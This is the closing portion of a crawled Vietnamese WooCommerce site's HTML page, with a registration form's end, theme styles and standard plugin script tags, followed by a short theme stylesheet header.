						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="691c0f6fa5" /><input type="hidden" name="_wp_http_referer" value="/phuong-tien-le-nhac/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="tooltip-frontend-js-js-extra">
/* <![CDATA[ */
var cmtt_data = {"cmtooltip":{"placement":"horizontal","clickable":true,"close_on_moveout":true,"only_on_button":true,"touch_anywhere":true,"delay":0,"timer":0,"minw":200,"maxw":700,"top":0,"left":0,"endalpha":90,"borderStyle":"none","borderWidth":"px","borderColor":"","background":"","foreground":"","fontSize":"px","padding":"","borderRadius":"px","tooltipDisplayanimation":false,"tooltipHideanimation":false,"close_button":true,"close_symbol":"dashicons-no"},"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","post_id":"21701","mobile_disable_tooltips":"0","tooltip_on_click":"0","mobile_support":"1","cmtooltip_definitions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/tooltip.min.js?ver=6.7.4" id="tooltip-frontend-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/blog.phapthihoi.org\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-14 03:58:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-admin/js/password-strength-meter.min.js?ver=6.7.4" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.5.4" id="wc-password-strength-meter-js"></script>
<div id="tt" role="tooltip" class=""></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.phapthihoi.org/assets/themes/pt/style.css?ver=3.14.2
body_size: 124
content:
/*
Theme Name:           PT
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.2
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          pt
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to PT > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/
